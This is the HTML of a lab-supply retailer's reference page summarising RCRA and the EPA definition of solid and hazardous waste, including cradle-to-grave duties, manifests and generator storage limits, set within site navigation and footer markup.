                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemicals-hazardous-materials-safety-signs/" data-instantload >HazMat Chemical Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hygiene-safety-signs/" data-instantload >Hygiene Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lock-out-tag-out-signs/" data-instantload >Lock Out Tag Out Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/multilingual-safety-signs/" data-instantload >Multilingual Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/personal-protection-safety-signs/" data-instantload >Personal Protection Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-banners-posters/" data-instantload >Safety Banners &amp; Posters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/social-distancing-signage/" data-instantload >Social Distancing Signage</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/specific-hazards-safety-signs/" data-instantload >Specific Hazards Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/tags-by-the-roll/" data-instantload >Tags by the Roll</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/traffic-and-road-signs/" data-instantload >Traffic and Road Signs</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/personal-protection-equipment/"
    
    
    data-collapsible="navPages-645-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    PPE <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-645-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/personal-protection-equipment/" data-instantload>All PPE</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aprons/" data-instantload >Aprons</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleanroom-coats-and-smocks/" data-instantload >Cleanroom Coats and Smocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/coveralls-and-isolation-gowns/" data-instantload >Coveralls and Iso Gowns</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eyewear/" data-instantload >Eyewear</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/face-masks-and-respirators/" data-instantload >Face Masks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-resistant-apparel/" data-instantload >Fire Resistant Apparel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/gloves/"
                        
                        
                        data-collapsible="navPages-647-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Gloves <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-647-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/gloves/" data-instantload>All Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-vinyl-gloves/" >Vinyl Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-chemical-resistant-gloves/" >Chemical Resistant Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-accessories/" >Glove Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/latex-gloves/" >Latex Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-nitrile-gloves/" >Nitrile Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-work-gloves/" >Reusable Work Gloves</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-coats-and-smocks/" data-instantload >Lab Coats and Smocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/respirators/" data-instantload >Respirators</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-apparel/" data-instantload >Safety Apparel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/disapoable-shoe-covers/" data-instantload >Shoe Covers</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/lab-safety-training/"
    
    
    data-collapsible="navPages-777-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Training &amp; Teaching <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-777-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-safety-training/" data-instantload>All Training &amp; Teaching</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/safety-training-dvds-and-manuals/"
                        
                        
                        data-collapsible="navPages-778-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Safety Training DVDs &amp; Manuals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-778-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/safety-training-dvds-and-manuals/" data-instantload>All Safety Training DVDs &amp; Manuals</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-training-english/" >Safety Training - English</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/espanol/" >Safety Training - Spanish (Espanol)</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/educational-products/"
                        
                        
                        data-collapsible="navPages-1537-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Educational Products <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1537-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/educational-products/" data-instantload>All Educational Products</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/back-to-school-stem-specials/" >Back to School STEM specials</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/waste-containers/"
    
    
    data-collapsible="navPages-244-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Waste Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-244-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/waste-containers/" data-instantload>All Waste Containers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/biohazard-waste/" data-instantload >Biohazard Waste</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cigarette-disposal/" data-instantload >Cigarette Disposal</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/fire-safe-waste-cans/"
                        
                        
                        data-collapsible="navPages-248-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Fire Safe Waste Cans <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-248-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/fire-safe-waste-cans/" data-instantload>All Fire Safe Waste Cans</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cease-fire-drum-parts/" >Cease-Fire Drum Parts</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/oily-waste/" data-instantload >Oily Waste</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/protect-your-lab-and-health/" data-instantload >Protect Your Lab and Health</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/sharps-disposal/" data-instantload >Sharps Disposal</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/solid-waste/" data-instantload >Solid Waste</a>
            </li>
    </ul>
</div>
                        </li>
            </ul>
        </div>
    </div>
</div>

    <div data-content-region="home_sidebar_below_menu--global"></div>
    <div data-content-region="home_sidebar_below_menu"></div>

        <div class="sidebarBlock sidebarBlock--navList sidebarBlock--brands sidebarBlock--mobileCollapsible">
    <h3 class="sidebarBlock-heading"
        data-collapsible="#brands-navList"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">Popular Brands</h3>
    <ul id="brands-navList" class="navList">
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/aa-blocks/" title="AA BLOCKS">AA BLOCKS</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/aladdin-scientific/" title="Aladdin Scientific">Aladdin Scientific</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/tci-america/" title="TCI America">TCI America</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/chemglass/" title="Chemglass">Chemglass</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/ricca-chemical/" title="Ricca Chemical">Ricca Chemical</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/spectrum-chemical/" title="Spectrum Chemical">Spectrum Chemical</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/cp-lab-chemicals/" title="CP Lab Chemicals">CP Lab Chemicals</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/dwk-life-sciences-duran-wheaton-kimble-chase/" title="DWK Life Sciences">DWK Life Sciences</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/sigma-aldrich/" title="Sigma-Aldrich">Sigma-Aldrich</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/thermo-scientific-nalgene/" title="Thermo Scientific Nalgene">Thermo Scientific Nalgene</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/brands/">View All</a></li>
    </ul>
</div> 

    <div data-content-region="home_sidebar_below_brands--global"></div>
    <div data-content-region="home_sidebar_below_brands"></div>

    <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockSidebar01"></div>

    

    <div class="sidebarBlock sidebarBlock--fbPage emthemesModezBannersBlockSidebar02">
    <div class="fb-page" data-href="https://www.facebook.com/cplabsafety/" data-tabs="messages" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/cplabsafety/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cplabsafety/">cplabsafety</a></blockquote></div>
</div>
    <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockSidebar02"></div>

    <div data-content-region="home_sidebar_bottom"></div>
    <div data-content-region="home_sidebar_bottom--global"></div>
</nav>
        </div>

    <div class="page-content ">
        <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://www.calpaclab.com/" class="breadcrumb-label">
                    <span>Home</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://www.calpaclab.com/reference/" class="breadcrumb-label">
                    <span>Reference</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://www.calpaclab.com/regulations-compliance/" class="breadcrumb-label">
                    <span>Regulations &amp; Compliance</span>
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://www.calpaclab.com/epa-definition-of-solid-waste-rcra/" class="breadcrumb-label">
                    <span>EPA Definition of Solid Waste RCRA</span>
                </a>
            </li>
</ul>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.calpaclab.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.calpaclab.com/reference/",
                "name": "Reference"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.calpaclab.com/regulations-compliance/",
                "name": "Regulations & Compliance"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.calpaclab.com/epa-definition-of-solid-waste-rcra/",
                "name": "EPA Definition of Solid Waste RCRA"
            }
        }
    ]
}
</script>
        <h1 class="page-heading">EPA Definition of Solid Waste RCRA</h1>

        <div data-content-region="page_builder_content--global"></div>
        <div data-content-region="page_builder_content"></div>

            <div style="float: right; font-size: 12px; font: Arial, Helvetica, sans-serif;" align="center"><img style="border-radius: 1em;" src="https://cdn3.bigcommerce.com/s-3yvzqa/product_images/uploaded_images/swc-002-2t.jpg?t=1403797613" alt="Solid Waste Container" longdesc="https://www.calpaclab.com/CP-Lab-Safety-s-Bench-top-Solid-Waste-Container-p/swc-002.htm" width="277" height="251" hspace="4" /><br /> <strong><a href="https://www.calpaclab.com/CP-Lab-Safety-s-Bench-top-Solid-Waste-Container-p/swc-002.htm" target="_blank">CP Lab Safety's 5L Solid Waste Container</a></strong></div>
<p><em>Author&rsquo;s note: In order to understand RCRA and "solid waste" regulations, it's important to know the <a title="EPA Definition of Hazardous Waste" href="https://www.epa.gov/hw/criteria-definition-solid-waste-and-solid-and-hazardous-waste-exclusions" target="_blank">EPA definition of hazardous waste</a>. Familiarize yourself with the definition of solid waste and hazardous waste to get the most out of this summary.</em></p>
<p><strong><span>Overview:</span></strong></p>
<p><span>The Resource Conservation and Recovery Act of 1976 (RCRA) was created in a joint effort of the states and the U.S. Environmental Agency to help regulate hazardous waste disposal. RCRA is designed to uphold the practice of &ldquo;cradle-to-grave&rdquo; operations that impose management requirements on generators and transporters of hazardous waste as well as the owners and operators of treatment, storage and disposal (TSD) facilities. In essence, under the EPA&rsquo;s definition of &lsquo;solid waste&rsquo;, companies and individuals who generate hazardous waste must follow the regulations laid out by RCRA to avoid fines and to contribute to a healthier environment.</span></p>
<p><span>The policy goals and objectives of RCRA state that, as a matter of national policy, generation of hazardous waste should be minimized and eliminated as quickly as possible, keeping landfill disposal at the bare minimum. Hazardous waste should also be handled is such a way it does not pose a threat to the health of people and the environment. The national objectives for RCRA include minimizing hazardous waste generation and disposal, encouraging proper waste management (i.e. prohibition of open dumping,) assumption of RCRA by the states, research and development, and encouraging hazardous waste recovery, recycling and treatment.</span></p>
<p><strong><span>According to the EPA, what is Hazardous Waste? What is &lsquo;Solid Waste&rsquo;?</span></strong></p>
<p><span>In order for waste to be classified as Hazardous Waste (and therefore regulated under RCRA) it must first be defined as &lsquo;solid waste.&rsquo; The term &lsquo;solid waste&rsquo; can have differing definitions, but for the sake of RCRA the definition provided by the EPA will be used.</span></p>
<p><span>The multiple classifications and types of &lsquo;solid waste&rsquo; defined by the EPA becomes convoluted quickly, since the definition is somewhat vague, and the term can refer to non-solid wastes (such as liquids) in certain circumstances.</span></p>
<p><strong><span>What is "Cradle-to-Grave"?</span></strong></p>
<p><span>Generators who produce regulated hazardous waste must comply with a set of standards for handling the waste properly from beginning of its life all the way to the end, including careful tracking of shipments to the grave (or in this case, to the treatment, recycling or disposal (TSD) facilities.) Transporters of hazardous waste have their own set of regulations which deal with the manifests, labeling and delivery, alongside the requirement to comply with all U.S. Department of Transportation rules.&nbsp; Once hazardous waste is delivered, the TSD facility must comply with performance standards including: Statutory Minimum technology requirements, groundwater monitoring, air emission controls, corrective actions, and prohibitions on the land disposal of untreated hazardous wastes.</span></p>
<p><strong><span>Generators of Hazardous Waste and RCRA</span></strong></p>
<p><span>It is of the utmost importance that generators of hazardous waste take the initial steps to identify and initiate a system of management or they could be out of compliance with the &ldquo;cradle-to-grave&rdquo; initiative.&nbsp; In order to do so, generators must create a Uniform Hazardous Waste Manifest which acts as a control and transport document that accompanies the hazardous waste at all times. The manifest must contain the EPA number of the transporter, the TSD facility the hazardous waste is being transported to, a description of the waste in accordance with DOT regulations, verify it is labeled and packaged correctly, include an emergency phone number, and have the document signed by hand.</span></p>
<p><strong><span>Generators cannot maintain hazardous waste on-site without a RCRA storage permit unless:</span></strong></p>
<ol>
<li><span>The generator can accumulate up to 55 gallons of hazardous waste at or near the point of generation in "<a href="http://homer.ornl.gov/sesa/environment/guidance/rcra/satellite.pdf" target="_blank">satellite accumulation areas</a>." The containers must be properly marked and moved into storage once at the 55 gallon capacity. </span></li>
<li><span>The generator can store hazardous waste on-site temporarily for shipment up to 90 days in proper RCRA approved storage containers. If this is the case, there must be personal training, contingency planning and emergency preparedness and response on site.</span></li>
</ol>
<p><span>This only covers some of the key regulations that waste generators need to follow. Visit the <a href="https://www.epa.gov/rcra" target="_blank">EPA website on RCRA</a> for more details.</span></p>


        <div data-content-region="page_builder_bottom"></div>
        <div data-content-region="page_builder_bottom--global"></div>
    </div>
</main>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>

<div class="scrollToTop">
    <a href="#topOfPage" class="button u-hiddenVisually" id="scrollToTopFloatingButton" title="Top of Page"><i class="fa fa-chevron-up"></i></a>
</div>
        

<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>


<footer class="footer" role="contentinfo">
    <h2 class="is-srOnly">Footer</h2>

    <div data-content-region="newsletter_below"></div>
    <div data-content-region="newsletter_below--global"></div>


    <div class="container">
        <section class="footer-info">

            




            
            



        </section>
        <div data-content-region="footer_below_columns--global"><div data-layout-id="8cf55bba-425b-410b-a9ef-c006f787abff">       <div data-sub-layout-container="da3f5658-687c-4de4-be34-bb980a4f07d0" data-layout-name="Layout">
    <style data-container-styling="da3f5658-687c-4de4-be34-bb980a4f07d0">
        [data-sub-layout-container="da3f5658-687c-4de4-be34-bb980a4f07d0"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="da3f5658-687c-4de4-be34-bb980a4f07d0"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="dde257d3-bb4e-4bb8-a21d-062a39fa0329">
        <style data-column-styling="dde257d3-bb4e-4bb8-a21d-062a39fa0329">
            [data-sub-layout="dde257d3-bb4e-4bb8-a21d-062a39fa0329"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 33.333333%;
                max-width: 33.333333%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="dde257d3-bb4e-4bb8-a21d-062a39fa0329"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="dde257d3-bb4e-4bb8-a21d-062a39fa0329"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="f9a035d5-8209-45db-b837-a37010b68d2b" data-placement-id="410c3472-5472-4b9f-96e0-0869c9752fce" data-placement-status="ACTIVE"><div>
  <h5>CONTACT US</h5>
  <div>
    <address>
      CP Lab Safety<br>
      14 Commercial Blvd #113<br>
      Novato, CA 94949<br>
      USA
    </address>
  </div>
  <div>
    <div data-content-region="footer_below_contact--global">
      <div data-layout-id="4247696a-b16a-445a-b454-cb913ec3eb05">
        <div data-sub-layout-container="b65ed1f7-e749-4381-b10f-f125f7a18fa0" data-layout-name="Layout">
          <div data-sub-layout="c29130b1-1242-4481-9b8d-35a70af0135b">
            <div data-widget-id="e5be794e-a05b-4374-8266-e0c0d35084b1" data-placement-id="305906cf-1dc7-463d-840d-add830684dbb" data-placement-status="ACTIVE">
              <div>
                <!--
                <a href="https://www.shopperapproved.com/reviews/calpaclab.com/" target="_blank"><img data-sizes="auto" src="https://www.shopperapproved.com/newseals/12417/white-header-details.gif" data-src="https://www.shopperapproved.com/newseals/12417/white-header-details.gif" title="CP Lab Safety Customer Reviews" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" sizes="200px"></a>
                -->
                <a href="https://www.shopperapproved.com/reviews/calpaclab.com" class="shopperlink new-sa-seals placement-1271"><img src="//www.shopperapproved.com/seal/12417/1271-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;"></a><script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/1271.css";document.getElementsByTagName('head')[0].appendChild(link);})();</script>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  
</div></div>
    </div>
    <div data-sub-layout="f21da26e-e103-470f-9250-b0b3e3f921e4">
        <style data-column-styling="f21da26e-e103-470f-9250-b0b3e3f921e4">
            [data-sub-layout="f21da26e-e103-470f-9250-b0b3e3f921e4"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 33.333333%;
                max-width: 33.333333%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="f21da26e-e103-470f-9250-b0b3e3f921e4"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="f21da26e-e103-470f-9250-b0b3e3f921e4"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="e59f5a84-5a07-4926-ab6e-7675d691a56c" data-placement-id="c45b4189-9873-459c-9090-97faa29a79a7" data-placement-status="ACTIVE"><h5>ACCOUNTS &amp; ORDERS</h5>
  <div>
    <div>
      <ul>
        <li><a href="https://store-3yvzqa.mybigcommerce.com/billing-terms-and-conditions/">Billing Terms and Conditions</a></li>
        <li><a href="https://store-3yvzqa.mybigcommerce.com/privacy-policy/">Privacy Policy</a></li>
        <li><a href="https://store-3yvzqa.mybigcommerce.com/refund-policy/">Refund Policy</a></li>
      </ul>
    </div>
  </div>
  <div>
    <div data-content-region="footer_below_account--global">
      <div data-layout-id=""></div>
    </div>
  </div>
</div>
    </div>
    <div data-sub-layout="c4381007-ed6e-47da-bdd0-e9cfa2cf418b">
        <style data-column-styling="c4381007-ed6e-47da-bdd0-e9cfa2cf418b">
            [data-sub-layout="c4381007-ed6e-47da-bdd0-e9cfa2cf418b"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 33.333333%;
                max-width: 33.333333%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="c4381007-ed6e-47da-bdd0-e9cfa2cf418b"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c4381007-ed6e-47da-bdd0-e9cfa2cf418b"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="6542ea54-019c-4ed2-8ca6-d28efd1b999c" data-placement-id="bbdd3888-6490-482f-8844-de57e3802a5f" data-placement-status="ACTIVE"> <div data-section-type="newsletterSubscription">
        <h5>JOIN OUR MAILING LIST</h5>
        <p>Sign up for our newsletter to receive specials and up to date product news and releases.</p>
        <div>
          <div>
            <form data-testid="klaviyo-form-UC3yAv" novalidate="" tabindex="-1">
              <div>
                <div data-testid="form-row">
                  <div component="[object Object]" data-testid="form-component">
                    <div>
                      <input id="email_30055096" type="email" autocomplete="email" name="email" tabindex="0" placeholder="Email" aria-label="Email" aria-invalid="false" options="[object Object]">
                      <div></div>
                    </div>
                  </div>
                  <div component="[object Object]" data-testid="form-component">
                    <button type="button" tabindex="0">Subscribe</button>
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
        <div></div>
        <div></div>
      </div>
</div>
    </div>
</div>

</div></div>
    </div>

    <div class="footer-copyright">
        <div class="container">
            <p class="powered-by">
                    &copy; <span id="copyright_year"></span> CP Lab Safety.
                    <script>
                        document.getElementById("copyright_year").innerHTML = new Date().getFullYear();
                    </script>
            </p>

